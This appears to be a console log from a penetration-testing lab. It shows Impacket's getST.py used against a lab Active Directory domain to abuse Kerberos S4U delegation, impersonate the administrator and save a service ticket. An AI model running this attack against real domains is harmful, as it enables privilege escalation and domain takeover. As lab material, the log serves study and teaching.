 E:\PythonTest\Test\venv\Scripts>python G:\getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123456 -spn
cifs/data.xiaodi.local -impersonate administrator
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info
"
Impacket v? - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache